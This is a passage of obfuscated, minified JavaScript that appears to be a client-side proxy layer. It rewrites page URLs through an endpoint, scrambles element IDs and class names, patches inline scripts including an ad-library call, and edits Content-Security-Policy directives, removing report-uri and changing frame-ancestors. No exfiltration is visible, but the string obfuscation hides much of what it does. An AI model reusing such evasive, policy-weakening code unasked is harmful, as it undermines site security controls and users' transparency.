MessageChannel(),this[yQ(0x676)][yQ(0x90d)][yQ(0x71a)]=DY=>{const yV=yQ,DJ=s9['A'][yV(0x1ec)]()[yV(0xb82)][yV(0x1ec)][yV(0x2fb)](DY);if(yV(0x8fa)==typeof DJ&&(0x0,sb['_'])(DJ)){this[yV(0x8f9)]=!0x0;const Dv=(0x0,sb['ks'])(DJ);Dv===sC[yV(0x75e)]?DG(!0x0):Dv===sC[yV(0xc34)]&&DG(!0x1);}};const Dm=(0x0,sb['md'])(sC[yQ(0x554)]);s9['A'][yQ(0x1ec)]()[yQ(0x9dd)][yQ(0x1ec)][yQ(0x2fb)](this[yQ(0x3eb)])[yQ(0x775)](Dm,'*',[this[yQ(0x676)][yQ(0x78f)]]);},0xc8),s9['A'][yu(0x1ec)](window)[yu(0x4f4)][yu(0x2fb)](window,()=>{const yc=yu;this[yc(0x8f9)]||(window[yc(0xf75)](this[yc(0x7b5)]),DG(!0x1));},0xbb8);});}[y3(0x1046)](){const yX=y3;this[yX(0x7b5)]&&window[yX(0xf75)](this[yX(0x7b5)]),this[yX(0x676)][yX(0x90d)][yX(0x71a)]=null,this[yX(0x676)][yX(0x78f)][yX(0x71a)]=null;}static[y3(0x671)](DG){const yt=y3;s9['A'][yt(0x1ec)](DG)[yt(0x1032)][yt(0x2fb)](DG,yt(0x5a1),async Dm=>{const yj=yt,DY=s9['A'][yj(0x1ec)]()[yj(0xb82)][yj(0x1ec)][yj(0x2fb)](Dm);if(yj(0x8fa)!=typeof DY||!(0x0,sb['_'])(DY))return;const DJ=(0x0,sb['ks'])(DY);if(DJ!==this[yj(0x554)]&&DJ!==this[yj(0xe0f)])return;const Dv=Dm[yj(0x8c4)][0x0];Dv[yj(0x775)]((0x0,sb['md'])(sC[yj(0x281)]));const Do=await sO[yj(0x29b)](DG[yj(0xf09)])?sC[yj(0x75e)]:sC[yj(0xc34)];Dv[yj(0x775)]((0x0,sb['md'])(Do));});}}(0x0,sD['A'])(sC,y3(0x554),y3(0x2a0)),(0x0,sD['A'])(sC,y3(0xe0f),y3(0x2bf)),(0x0,sD['A'])(sC,y3(0x281),y3(0xd81)),(0x0,sD['A'])(sC,y3(0x75e),y3(0x301)),(0x0,sD['A'])(sC,y3(0xc34),y3(0xe6b));var su=D(0x1791),sQ=D(0x848);function sV(DG){const ye=y3,Dm=Object[ye(0x8d5)](null),DY=DG[ye(0xdb4)](';');for(const Dv of DY){var DJ;const Do=Dv[ye(0xc46)]();if(!Do)continue;const Dh=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[ye(0x297)](Do);if(!Dh||!Dh[ye(0x390)])continue;const DZ=sc(Dh[ye(0x390)][ye(0xc71)]),DH=(null!==(DJ=Dh[ye(0x390)][ye(0x825)])&&void 0x0!==DJ?DJ:'')[ye(0xc46)]();if(!DH){Dm[DZ]=[];continue;}const DN=DH[ye(0xdb4)](/[\t\n\r\f ]+/),Dn=[],DA=new Set();for(const Dk of DN){const Di=Dk[ye(0xc46)]();Di&&(DA[ye(0x48a)](Di)||(DA[ye(0x7a3)](Di),Dn[ye(0xa12)](Di)));}if(Dm[DZ]){const Da=Dm[DZ],Dd=[],DT=new Set();for(const Dg of[...Da,...Dn])DT[ye(0x48a)](Dg)||(DT[ye(0x7a3)](Dg),Dd[ye(0xa12)](Dg));Dm[DZ]=Dd;}else Dm[DZ]=Dn;}return{'directives':Dm};}function sc(DG){const yE=y3;return DG[yE(0xc46)]()[yE(0xda5)]();}function sX(DG){const yf=y3,Dm=[];for(const [DY,DJ]of Object[yf(0x49a)](DG[yf(0xca2)])){const Dv=sc(DY);DJ&&0x0!==DJ[yf(0xd69)]?Dm[yf(0xa12)](''[yf(0xc8d)](Dv,'\x20')[yf(0xc8d)](DJ[yf(0x2dc)]('\x20'))):Dm[yf(0xa12)](Dv);}return Dm[yf(0x2dc)](';\x20');}function sj(DG){const yq=y3,Dm=DG[yq(0xca2)][yq(0x492)]||DG[yq(0xca2)][yq(0xeca)];if(!Dm||0x0===Dm[yq(0xd69)])return null;for(const DY of Dm){const DJ=DY[yq(0xbbe)](/^["']?nonce-([^'"\s]+)["']?$/);if(DJ)return DJ[0x1];}return null;}function sE(DG,Dm){const yy=y3,DY=Dm[yy(0xbbe)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(DY&&(0x0,s0['Vp'])(DG)){let DJ=s1['A'][yy(0x467)][yy(0x57d)](/^https?:\/\//,'');return(0x0,sQ['az'])(DG,s1['A'][yy(0x467)])&&(DJ=/^\d+\./i[yy(0x455)](DJ)?DJ[yy(0x57d)](/^\d+\./,'*.'):'*.'+DJ),[DJ,s0['qF'],DG[yy(0x84f)],(0x0,s0['rI'])(DY[0x1]),''][yy(0x2dc)]('/');}return Dm[yy(0xbbe)](/^(?:https?:\/\/)?\*$/)?'*':Dm;}function sf(DG,Dm){const yM=y3;if(!(0x0,s0['Vp'])(DG))throw new Error(yM(0x2c4)[yM(0xc8d)](DG));if(!Dm||0x0===Dm[yM(0xd69)])return;const DY=function(Dh){const yp=yM;return Dh[yp(0xdb4)](',')[yp(0xe20)](DZ=>DZ[yp(0xc46)]())[yp(0xab8)](DZ=>DZ[yp(0xd69)]>0x0)[yp(0xe20)](sV);}(Dm);if(0x0===DY[yM(0xd69)])return;const DJ=DY[yM(0xe20)](Dh=>function(DZ,DH){const yR=yM,DN={'directives':Object[yR(0x8e0)](Object[yR(0x49a)](DH[yR(0xca2)])[yR(0xe20)](Dn=>{let [DA,Dk]=Dn;const Di=function(Da){const yr=a2l,Dd={'frame-ancestors':function(DT){const yB=a2l;return(0x0,s0['Vp'])(DZ)&&DZ[yB(0x340)]?[yB(0x52d)+DZ[yB(0x84f)]]:DT[yB(0xe20)](Dg=>sE(DZ,Dg));},'block-all-mixed-content':function(DT){const yw=a2l;return s1['A'][yw(0xfdd)]?null:[...DT];},'report-uri':()=>null};return Dd[Da]?Dd[Da]:Da[yr(0x653)](yr(0x449))?DT=>(s1['A'][yr(0xfdd)]?DT[yr(0xe20)](Dg=>yr(0xc72)===Dg?yr(0xa0b):Dg):[...DT])[yr(0xe20)](Dg=>sE(DZ,Dg)):null;}(DA);return Di?[DA,Di(Dk)]:[DA,[...Dk]];})[yR(0xab8)](Dn=>{let [,DA]=Dn;return null!=DA;}))};return 0x0===Object[yR(0x849)](DN[yR(0xca2)])[yR(0xd69)]?null:DN;}(DG,Dh))[yM(0xab8)](Dh=>null!=Dh),Dv=DJ[yM(0xe20)](sj)[yM(0xc0f)](Dh=>null!=Dh),Do=function(Dh){const yK=yM;return Dh[yK(0xe20)](sX)[yK(0x2dc)](',\x20');}(DJ);return{'protectedHeader':Do,'scriptNonce':Dv};}var sq=D(0x190b);const sy=[],sM={};function sp(DG,Dm){const yI=y3;if(sy[yI(0x766)](Dm))return;const DY=DG[yI(0x97a)][yI(0x741)](DG,Dm);if(DY){if(!DY[yI(0xc54)])return;if(DY[yI(0x1ec)]||DY[yI(0x4fd)])return;}try{if(Dm[yI(0xbbe)](/^\d+$/))return;sM[Dm]=DG[Dm],DG[yI(0x97a)][yI(0x23b)](DG,Dm,{'get':function(){const yS=yI,DJ=sM[Dm];if(void 0x0===DJ){const Dv=(0x0,sb['md'])(Dm),Do=s9['A'][yS(0x1ec)](DG)[yS(0x1fc)][yS(0x2fb)](DG[yS(0xf09)],'#'+Dv);if(0x1===Do[yS(0xd69)])return Do[0x0];if(Do[yS(0xd69)]>0x1)return Do;}return DJ;},'set':function(DJ){return sM[Dm]=DJ;},'configurable':!0x0});}catch(DJ){return void s4['A'][yI(0xfdd)](yI(0xe4c),DJ[yI(0x9fd)]());}sy[yI(0xa12)](Dm);}const sR=y3(0xb8d)[y3(0xc8d)](y3(0x444),y3(0x578));var sB=D(0x19dd);function sw(DG,Dm,DY,DJ,Dv){const yx=y3;return Dm?Dm[yx(0xdb4)]('\x20')[yx(0xe20)](Do=>(0x0,s0['EW'])(Do)?Do:(0x0,s0['Wq'])({'protectUrlContext':DG,'url':Do,'kind':s0['MN'][yx(0x414)],'baseUrl':DY,'endpoint':DJ||s1['A'][yx(0x467)],'key':Dv||(0x0,sB['x'])()}))[yx(0x2dc)]('\x20'):Dm;}function sr(DG){const yW=y3;return DG?DG[yW(0xdb4)]('\x20')[yW(0xe20)](Dm=>(0x0,s0['EW'])(Dm)?(0x0,s0['sH'])(Dm)[yW(0xd73)]:Dm)[yW(0x2dc)]('\x20'):DG;}var sK=D(0xbc6);function sI(DG){const yU=y3,Dm=[],DY=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let DJ;for(;null!==(DJ=DY[yU(0x297)](DG));){const Dv=DJ[0x1][yU(0xc46)]();if(Dv[yU(0x766)]('\x20')){const Do=Dv[yU(0xdb4)](/\s+/);Dm[yU(0xa12)]({'url':Do[0x0],'size':Do[0x1]});}else Dm[yU(0xa12)]({'url':Dv});}return Dm;}const sS=DG=>{const yF=y3;let {protectUrlContext:Dm,srcset:DY,endpoint:DJ,key:Dv,kind:Do,baseUrl:Dh,urlFilter:DZ}=DG;return sI(DY)[yF(0xe20)](DH=>{const yP=yF;let DN;return DN=DZ&&!DZ(DH[yP(0xd01)])?DH[yP(0xd01)]:(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':DH[yP(0xd01)],'key':Dv,'kind':Do,'endpoint':DJ,'baseUrl':Dh}),DH[yP(0xc05)]?''[yP(0xc8d)](DN,'\x20')[yP(0xc8d)](DH[yP(0xc05)]):DN;})[yF(0x2dc)](',\x20');},sx=DG=>sI(DG)[y3(0xe20)](Dm=>{const yG=y3,DY=(0x0,s0['EW'])(Dm[yG(0xd01)])?(0x0,s0['sH'])(Dm[yG(0xd01)])[yG(0xd73)]:Dm[yG(0xd01)];return Dm[yG(0xc05)]?''[yG(0xc8d)](DY,'\x20')[yG(0xc8d)](Dm[yG(0xc05)]):DY;})[y3(0x2dc)](',\x20');function sW(DG){const ym=y3;var Dm;let {_window:DY=window,protectUrlContext:DJ,html:Dv,docBaseUrl:Do,idFilter:Dh,urlFilter:DZ,attributeFilter:DH}=DG;if(!Dv)return Dv;if(Dv=Dv[ym(0x9fd)](),!Dv[ym(0x766)]('<'))return Dv;Dv[ym(0x766)](ym(0x1019))&&(Dv=s9['A'][ym(0x1ec)](DY)[ym(0x8d3)][ym(0x2fb)](Dv,/<noscript>.*?<\/noscript>/g,''));const DN=new DY[(ym(0x973))](),Dn=s9['A'][ym(0x1ec)](DY)[ym(0x7f8)][ym(0x2fb)](DN,Dv,ym(0xfbb)),DA=Dn[ym(0x5c2)](ym(0x743)),Dk=(null==DA?void 0x0:DA[ym(0xe51)](ym(0xc14)))||Do||s9['A'][ym(0x1ec)](DY)[ym(0x100c)][ym(0x1ec)][ym(0xc4c)](DY[ym(0xf09)]);sU({'_window':DY,'protectUrlContext':DJ,'node':Dn,'baseUrl':Dk,'idFilter':Dh,'urlFilter':DZ,'attributeFilter':DH});const Di=s9['A'][ym(0x1ec)]()[ym(0xcf5)][ym(0x2fb)](Dn,ym(0xab3));Di&&Di[ym(0x67c)](),s9['A'][ym(0x1ec)](DY)[ym(0x1fc)][ym(0x2fb)](Dn,ym(0x52f))[ym(0xa59)](Dd=>{sp(DY,Dd['id']);});let Da='';return Dv[ym(0x766)](ym(0x421))?Da=Dn[ym(0x4b6)][ym(0x290)]:Dv[ym(0x766)](ym(0x83f))&&Dv[ym(0x766)](ym(0x830))?Da=Dn[ym(0xb8c)][ym(0x290)]+Dn[ym(0xeee)][ym(0x290)]:Dv[ym(0x766)](ym(0x83f))&&!Dv[ym(0x766)](ym(0xb59))?Da=Dn[ym(0xb8c)][ym(0x290)]:Dv[ym(0x766)](ym(0x830))?(s9['A'][ym(0x1ec)]()[ym(0x37a)][ym(0x1ec)][ym(0x2fb)](Dn[ym(0xb8c)])&&(Da+=Dn[ym(0xb8c)][ym(0x290)]),Da+=Dn[ym(0xeee)][ym(0x290)]):Da=s9['A'][ym(0x1ec)]()[ym(0x37a)][ym(0x1ec)][ym(0x2fb)](Dn[ym(0xb8c)])+s9['A'][ym(0x1ec)]()[ym(0x37a)][ym(0x1ec)][ym(0x2fb)](Dn[ym(0xeee)]),ym(0x6dc)===(null===(Dm=Dn[ym(0x8ae)])||void 0x0===Dm?void 0x0:Dm[ym(0xc71)])&&(Da=ym(0xf3e)+Da),Da;}function sU(DG){const yY=y3;let {_window:Dm=window,protectUrlContext:DY,node:DJ,baseUrl:Dv,idFilter:Do,urlFilter:Dh,attributeFilter:DZ}=DG;DJ instanceof Dm[yY(0x73a)][yY(0x9b1)]&&(function(DH){const yJ=yY;let {protectUrlContext:DN,node:Dn,baseUrl:DA,_window:Dk=window,idFilter:Di,urlFilter:Da,attributeFilter:Dd}=DH;if(!(Dn instanceof Dk[yJ(0x73a)][yJ(0xa0a)]))return;const DT=bs=>(!Di||Di(bs))&&!(0x0,sb['_'])(bs)&&!bs[yJ(0x766)](yJ(0x7ee)),Dg=bs=>(!Da||Da(bs))&&!(0x0,s0['EW'])(bs),Dz=bs=>(!Dd||Dd(bs))&&!(0x0,sb['_'])(bs),b0=Dn[yJ(0xe67)][yJ(0xda5)]();if(yJ(0x610)===b0||yJ(0x2c6)===b0){const bs=s9['A'][yJ(0x1ec)](Dk)[yJ(0xb9a)][yJ(0x2fb)](Dn,yJ(0x1011));bs&&Dg(bs)&&s9['A'][yJ(0x1ec)](Dk)[yJ(0x7f6)][yJ(0x2fb)](Dn,yJ(0x1011),(0x0,s0['Wq'])({'protectUrlContext':DN,'url':bs,'kind':s0['MN'][yJ(0x414)],'baseUrl':DA,'endpoint':s1['A'][yJ(0x467)]}));const bl=s9['A'][yJ(0x1ec)](Dk)[yJ(0xb9a)][yJ(0x2fb)](Dn,yJ(0xd7a));bl&&s9['A'][yJ(0x1ec)](Dk)[yJ(0x7f6)][yJ(0x2fb)](Dn,yJ(0xd7a),sS({'protectUrlContext':DN,'srcset':bl,'endpoint':s1['A'][yJ(0x467)],'urlFilter':Da}));const bD=s9['A'][yJ(0x1ec)](Dk)[yJ(0xb9a)][yJ(0x2fb)](Dn,yJ(0x3cf));bD&&s9['A'][yJ(0x1ec)](Dk)[yJ(0x7f6)][yJ(0x2fb)](Dn,yJ(0x3cf),sw(DN,bD,s9['A'][yJ(0x1ec)](Dk)[yJ(0x100c)][yJ(0x1ec)][yJ(0xc4c)](Dk[yJ(0xf09)])));}else{if(yJ(0xfaf)===b0){const bb=s9['A'][yJ(0x1ec)](Dk)[yJ(0xb9a)][yJ(0x2fb)](Dn,yJ(0x1011));if(bb)Dg(bb)&&s9['A'][yJ(0x1ec)](Dk)[yJ(0x7f6)][yJ(0x2fb)](Dn,yJ(0x1011),(0x0,s0['Wq'])({'protectUrlContext':DN,'url':bb,'kind':s0['MN'][yJ(0x6f6)],'baseUrl':DA,'endpoint':s1['A'][yJ(0x467)]}));else{let bL=s9['A'][yJ(0x1ec)](Dk)[yJ(0x37a)][yJ(0x1ec)][yJ(0x2fb)](Dn);bL&&(bL=s9['A'][yJ(0x1ec)](Dk)[yJ(0x8d3)][yJ(0x2fb)](bL,/\bwindow\.location\b/g,yJ(0x86d)),s9['A'][yJ(0x1ec)](Dk)[yJ(0x37a)][yJ(0x4fd)][yJ(0x2fb)](Dn,bL)),bL[yJ(0x766)](yJ(0x71b))&&(bL=s9['A'][yJ(0x1ec)](Dk)[yJ(0x8d3)][yJ(0x2fb)](bL,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,yJ(0xfc2)),s9['A'][yJ(0x1ec)](Dk)[yJ(0x37a)][yJ(0x4fd)][yJ(0x2fb)](Dn,bL)),(0x0,s0['Gy'])(DN)||(0x0,s0['Vp'])(DN)||yJ(0x6cf)!==DN[yJ(0xbc2)]||(bL[yJ(0x766)](yJ(0xa47))&&(bL=s9['A'][yJ(0x1ec)](Dk)[yJ(0x8d3)][yJ(0x2fb)](bL,yJ(0xa47),yJ(0x546)),s9['A'][yJ(0x1ec)](Dk)[yJ(0x37a)][yJ(0x4fd)][yJ(0x2fb)](Dn,bL)),bL[yJ(0x766)](yJ(0x6b8))&&(bL=s9['A'][yJ(0x1ec)](Dk)[yJ(0x8d3)][yJ(0x2fb)](bL,yJ(0x6b8),yJ(0xb22)),s9['A'][yJ(0x1ec)](Dk)[yJ(0x37a)][yJ(0x4fd)][yJ(0x2fb)](Dn,bL)),bL[yJ(0x766)](yJ(0x8d8))&&bL[yJ(0x766)](yJ(0xb39))&&(bL=s9['A'][yJ(0x1ec)](Dk)[yJ(0x8d3)][yJ(0x2fb)](bL,yJ(0x8d8),yJ(0x215)),bL=s9['A'][yJ(0x1ec)](Dk)[yJ(0x8d3)][yJ(0x2fb)](bL,yJ(0xcc9),yJ(0xdfb)),bL[yJ(0x766)](yJ(0xd91))?bL+=yJ(0xff9):bL+=yJ(0x24e),s9['A'][yJ(0x1ec)](Dk)[yJ(0x37a)][yJ(0x4fd)][yJ(0x2fb)](Dn,bL)));}}else{if(yJ(0x319)===b0){var b1;const bO=null===(b1=s9['A'][yJ(0x1ec)](Dk)[yJ(0xb9a)][yJ(0x2fb)](Dn,yJ(0x30b)))||void 0x0===b1?void 0x0:b1[yJ(0xda5)](),bC=s9['A'][yJ(0x1ec)](Dk)[yJ(0xb9a)][yJ(0x2fb)](Dn,yJ(0xc14)),bu=s9['A'][yJ(0x1ec)](Dk)[yJ(0xb9a)][yJ(0x2fb)](Dn,'as');if(bC&&Dg(bC)){const bQ=yJ(0xed5)===bO||yJ(0xe54)===bO&&yJ(0xbbb)===bu?s0['MN'][yJ(0x87c)]:yJ(0xe54)===bO&&yJ(0xfaf)===bu?s0['MN'][yJ(0x6f6)]:s0['MN'][yJ(0x414)];s9['A'][yJ(0x1ec)](Dk)[yJ(0x7f6)][yJ(0x2fb)](Dn,yJ(0xc14),(0x0,s0['Wq'])({'protectUrlContext':DN,'url':bC,'kind':bQ,'baseUrl':DA,'endpoint':s1['A'][yJ(0x467)]}));}}else{if(yJ(0x3eb)===b0){const bV=s9['A'][yJ(0x1ec)](Dk)[yJ(0xb9a)][yJ(0x2fb)](Dn,yJ(0x1011));if(bV&&bV[yJ(0xf96)](yJ(0xc23))){const bX=sF(bV,DN,Dk);s9['A'][yJ(0x1ec)](Dk)[yJ(0x7f6)][yJ(0x2fb)](Dn,yJ(0x1011),bX);}else bV&&Dg(bV)&&s9['A'][yJ(0x1ec)](Dk)[yJ(0x7f6)][yJ(0x2fb)](Dn,yJ(0x1011),(0x0,s0['Wq'])({'protectUrlContext':DN,'url':bV,'kind':s0['MN'][yJ(0xbbd)],'baseUrl':DA,'endpoint':s1['A'][yJ(0x467)]}));const bc=s9['A'][yJ(0x1ec)](Dk)[yJ(0xb9a)][yJ(0x2fb)](Dn,yJ(0x97c));if(bc){const bj=(0x0,s0['Wq'])({'protectUrlContext':DN,'url':s1['A'][yJ(0x467)]+yJ(0x6cb),'kind':s0['MN'][yJ(0x6f6)],'baseUrl':s9['A'][yJ(0x1ec)](Dk)[yJ(0x100c)][yJ(0x1ec)][yJ(0xc4c)](Dk[yJ(0xf09)]),'endpoint':s1['A'][yJ(0x467)]});bc[yJ(0x766)](bj)?s9['A'][yJ(0x1ec)](Dk)[yJ(0x7f6)][yJ(0x2fb)](Dn,yJ(0x97c),sW({'_window':Dk,'protectUrlContext':DN,'html':bc})):s9['A'][yJ(0x1ec)](Dk)[yJ(0x7f6)][yJ(0x2fb)](Dn,yJ(0x97c),yJ(0xa16)[yJ(0xc8d)](sR,yJ(0x9fe))[yJ(0xc8d)](bj,yJ(0x812))[yJ(0xc8d)]((0x0,sB['x'])()['id'],yJ(0x834))+sW({'_window':Dk,'protectUrlContext':DN,'html':bc}));}}else{if('a'===b0){const bE=s9['A'][yJ(0x1ec)](Dk)[yJ(0xb9a)][yJ(0x2fb)](Dn,yJ(0xc14));bE&&Dg(bE)&&s9['A'][yJ(0x1ec)](Dk)[yJ(0x7f6)][yJ(0x2fb)](Dn,yJ(0xc14),(0x0,s0['Wq'])({'protectUrlContext':DN,'url':bE,'kind':s0['MN'][yJ(0xb23)],'baseUrl':DA,'endpoint':s1['A'][yJ(0x467)]}));const bf=s9['A'][yJ(0x1ec)](Dk)[yJ(0xb9a)][yJ(0x2fb)](Dn,yJ(0xdd5));yJ(0x8fa)==typeof bf&&bf[yJ(0x766)](yJ(0x344))&&s9['A'][yJ(0x1ec)](Dk)[yJ(0x7f6)][yJ(0x2fb)](Dn,yJ(0xdd5),yJ(0x378)[yJ(0xc8d)](btoa(bf),yJ(0x41b)));const bq=s9['A'][yJ(0x1ec)](Dk)[yJ(0xb9a)][yJ(0x2fb)](Dn,yJ(0xd12));yJ(0x8fa)!=typeof bq||(0x0,s0['Gy'])(DN)||(s9['A'][yJ(0x1ec)](Dk)[yJ(0xcdb)][yJ(0x2fb)](Dn,yJ(0xd12)),s9['A'][yJ(0x1ec)](Dk)[yJ(0x7f6)][yJ(0x2fb)](Dn,yJ(0x27b)+(0x0,sb['md'])(yJ(0xd12)),bq));}else{if(yJ(0xd37)===b0){const by=s9['A'][yJ(0x1ec)](Dk)[yJ(0xb9a)][yJ(0x2fb)](Dn,yJ(0x1011));by&&Dg(by)&&s9['A'][yJ(0x1ec)](Dk)[yJ(0x7f6)][yJ(0x2fb)](Dn,yJ(0x1011),(0x0,s0['Wq'])({'protectUrlContext':DN,'url':by,'kind':s0['MN'][yJ(0x414)],'baseUrl':DA,'endpoint':s1['A'][yJ(0x467)]}));const bM=s9['A'][yJ(0x1ec)](Dk)[yJ(0xb9a)][yJ(0x2fb)](Dn,yJ(0xf9a));bM&&Dg(bM)&&s9['A'][yJ(0x1ec)](Dk)[yJ(0x7f6)][yJ(0x2fb)](Dn,yJ(0xf9a),(0x0,s0['Wq'])({'protectUrlContext':DN,'url':bM,'kind':s0['MN'][yJ(0x414)],'baseUrl':DA,'endpoint':s1['A'][yJ(0x467)]}));}else{if(yJ(0xa8a)===b0){const bp=s9['A'][yJ(0x1ec)](Dk)[yJ(0xb9a)][yJ(0x2fb)](Dn,yJ(0x1011));bp&&Dg(bp)&&s9['A'][yJ(0x1ec)](Dk)[yJ(0x7f6)][yJ(0x2fb)](Dn,yJ(0x1011),(0x0,s0['Wq'])({'protectUrlContext':DN,'url':bp,'kind':s0['MN'][yJ(0x414)],'baseUrl':DA,'endpoint':s1['A'][yJ(0x467)]}));}else{if(yJ(0x71f)===b0){const bR=s9['A'][yJ(0x1ec)](Dk)[yJ(0xb9a)][yJ(0x2fb)](Dn,yJ(0xde1)),bB=s9['A'][yJ(0x1ec)](Dk)[yJ(0xb9a)][yJ(0x2fb)](Dn,yJ(0xb8a));bR&&Dg(bR)&&s9['A'][yJ(0x1ec)](Dk)[yJ(0x7f6)][yJ(0x2fb)](Dn,yJ(0xde1),(0x0,s0['Wq'])({'protectUrlContext':DN,'url':bR,'kind':yJ(0x679)===bB?s0['MN'][yJ(0xb23)]:s0['MN'][yJ(0xbbd)],'baseUrl':DA,'endpoint':s1['A'][yJ(0x467)]})),bB&&![yJ(0x679),yJ(0x1060),yJ(0x4cd),yJ(0xab9)][yJ(0x766)](bB)&&DT(bB)&&s9['A'][yJ(0x1ec)](Dk)[yJ(0x7f6)][yJ(0x2fb)](Dn,yJ(0xb8a),(0x0,sb['md'])(bB));}else{if(yJ(0x68d)===b0||'g'===b0){const bw=[yJ(0x896),yJ(0xd9b),yJ(0x33d),yJ(0xab8),yJ(0x241),yJ(0xa45),yJ(0x50a),yJ(0xd3d)];for(const bK of bw){const bI=s9['A'][yJ(0x1ec)](Dk)[yJ(0xb9a)][yJ(0x2fb)](Dn,bK);if(bI){const bS=(0x0,su['oY'])({'protectUrlContext':DN,'value':bI,'idFilter':Di,'urlFilter':Da,'attributeFilter':Dd});s9['A'][yJ(0x1ec)](Dk)[yJ(0x7f6)][yJ(0x2fb)](Dn,bK,bS);}}const br=s9['A'][yJ(0x1ec)](Dk)[yJ(0xb9a)][yJ(0x2fb)](Dn,yJ(0x872));if(br&&yJ(0x8fa)==typeof br){if(br[yJ(0xf96)]('#')&&DT(br[yJ(0xb8f)](0x1)))s9['A'][yJ(0x1ec)](Dk)[yJ(0x7f6)][yJ(0x2fb)](Dn,yJ(0x872),'#'+(0x0,sb['md'])(br[yJ(0xb8f)](0x1)));else{const bx=new URL(br,DA);Dg(bx[yJ(0xc14)])&&s9['A'][yJ(0x1ec)](Dk)[yJ(0x7f6)][yJ(0x2fb)](Dn,yJ(0x872),(0x0,s0['Wq'])({'protectUrlContext':DN,'url':bx,'kind':s0['MN'][yJ(0x414)],'endpoint':s1['A'][yJ(0x467)]}));}}}else{if(yJ(0x25c)===b0){const bW=s9['A'][yJ(0x1ec)](Dk)[yJ(0xb9a)][yJ(0x2fb)](Dn,yJ(0xfde));if(bW&&yJ(0x8fa)==typeof bW&&DT(bW)){const bU=(0x0,sb['md'])(bW);s9['A'][yJ(0x1ec)](Dk)[yJ(0x7f6)][yJ(0x2fb)](Dn,yJ(0xfde),bU);}}else{if(yJ(0xbbb)===b0){if(yJ(0x2aa)===Dn[yJ(0xe51)](yJ(0xba4))&&!(0x0,s0['Gy'])(DN)){let bF=s9['A'][yJ(0x1ec)](Dk)[yJ(0x619)][yJ(0x1ec)][yJ(0x2fb)](Dn);bF&&(bF=s9['A'][yJ(0x1ec)](Dk)[yJ(0x8d3)][yJ(0x2fb)](bF,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),s9['A'][yJ(0x1ec)](Dk)[yJ(0x619)][yJ(0x4fd)][yJ(0x2fb)](Dn,bF));}!function(bP){const yv=yJ;let {_window:bG,protectUrlContext:bm,element:bY,baseUrl:bJ,idFilter:bv,urlFilter:bo,attributeFilter:bh}=bP;if(yv(0xbbb)!==bY[yv(0xe67)][yv(0xda5)]())return;const bZ=s9['A'][yv(0x1ec)](bG)[yv(0x619)][yv(0x1ec)][yv(0x2fb)](bY);bZ&&s9['A'][yv(0x1ec)](bG)[yv(0x619)][yv(0x4fd)][yv(0x2fb)](bY,(0x0,su['dv'])({'protectUrlContext':bm,'stylesheet':bZ,'baseUrl':bJ,'idFilter':bv,'urlFilter':bo,'attributeFilter':bh}));}({'_window':Dk,'protectUrlContext':DN,'element':Dn,'baseUrl':DA,'idFilter':Di,'urlFilter':Da,'attributeFilter':Dd});}}}}}}}}}}}const b2=s9['A'][yJ(0x1ec)](Dk)[yJ(0xe27)][yJ(0x1ec)][yJ(0x2fb)](Dn);for(const bP of Array[yJ(0xed4)](b2))DT(bP)&&b2[yJ(0x57d)](bP,(0x0,sb['md'])(bP));const b3=s9['A'][yJ(0x1ec)](Dk)[yJ(0xb9a)][yJ(0x2fb)](Dn,yJ(0x30e));b3&&DT(b3)&&s9['A'][yJ(0x1ec)](Dk)[yJ(0x7f6)][yJ(0x2fb)](Dn,yJ(0x30e),(0x0,sb['zp'])(b3));const b4=s9['A'][yJ(0x1ec)](Dk)[yJ(0xb9a)][yJ(0x2fb)](Dn,yJ(0xcb0));b4&&DT(b4)&&s9['A'][yJ(0x1ec)](Dk)[yJ(0x7f6)][yJ(0x2fb)](Dn,yJ(0xcb0),(0x0,sb['md'])(b4));const b5=s9['A'][yJ(0x1ec)](Dk)[yJ(0x828)][yJ(0x1ec)][yJ(0x2fb)](Dn);b5&&DT(b5)&&s9['A'][yJ(0x1ec)](Dk)[yJ(0x828)][yJ(0x4fd)][yJ(0x2fb)](Dn,(0x0,sb['md'])(b5));const b6=s9['A'][yJ(0x1ec)](Dk)[yJ(0xb9a)][yJ(0x2fb)](Dn,yJ(0xf20));Dn instanceof Dk[yJ(0xd38)]&&b6&&yJ(0x8fa)==typeof b6&&b6[yJ(0xd69)]>0x0&&s9['A'][yJ(0x1ec)](Dk)[yJ(0x7f6)][yJ(0x2fb)](Dn,yJ(0xf20),yJ(0x7a5)+b6);const b7=s9['A'][yJ(0x1ec)](Dk)[yJ(0xb9a)][yJ(0x2fb)](Dn,yJ(0xc3d));Dn instanceof Dk[yJ(0xd38)]&&b7&&yJ(0x8fa)==typeof b7&&b7[yJ(0xd69)]>0x0&&s9['A'][yJ(0x1ec)](Dk)[yJ(0x7f6)][yJ(0x2fb)](Dn,yJ(0xc3d),yJ(0x7a5)+b7);const b8=s9['A'][yJ(0x1ec)](Dk)[yJ(0xb9a)][yJ(0x2fb)](Dn,yJ(0xbbb));if(b8){const bG=(0x0,sK['e'])((0x0,su['Vd'])({'protectUrlContext':DN,'style':b8,'idFilter':Di,'urlFilter':Da,'attributeFilter':Dd}));s9['A'][yJ(0x1ec)](Dk)[yJ(0x7f6)][yJ(0x2fb)](Dn,yJ(0xbbb),bG);}const b9=[yJ(0xdde),yJ(0xab0)];for(const bm of b9){if(!DT(bm))continue;const bY=s9['A'][yJ(0x1ec)](Dk)[yJ(0xb9a)][yJ(0x2fb)](Dn,bm);bY&&(s9['A'][yJ(0x1ec)](Dk)[yJ(0xcdb)][yJ(0x2fb)](Dn,bm),s9['A'][yJ(0x1ec)](Dk)[yJ(0x7f6)][yJ(0x2fb)](Dn,(0x0,sb['md'])(bm),bY));}if(Dn instanceof Dk[yJ(0xd38)]){const bJ=s9['A'][yJ(0x1ec)](Dk)[yJ(0x6d3)][yJ(0x1ec)][yJ(0x2fb)](Dn),bv=Object[yJ(0x849)](bJ);for(const bo of bv){const bh=sl(bo);Dz(yJ(0x27b)+bh)&&(bJ[(0x0,sb['md'])(bh)]=bJ[bo],delete bJ[bo]);}}if(Dn instanceof Dk[yJ(0x2ef)]){for(let 